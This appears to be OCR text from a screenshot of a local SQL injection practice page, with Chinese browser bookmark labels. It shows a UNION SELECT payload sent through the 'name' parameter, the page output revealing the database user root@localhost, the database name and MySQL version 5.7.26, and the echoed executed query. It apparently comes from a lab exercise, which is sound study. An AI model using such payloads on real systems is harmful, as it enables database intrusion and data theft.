 127.0.0.1/sqlinject.php?name=-1 union select user(),sy
火狐官方站点 新手上路 常用网址 京东商城 移动设备
-1 union select user(),system_user(),current_user(),database(),version()用户的ID号：root@localhost
用户的姓名：root@localhost
用户的密码：root@localhost
用户的邮件：information
用户所在城市：5.7.26
执行SQL查询语句是：select * from user where id=-1 union select user(),system_user(),current_user(),database(),version()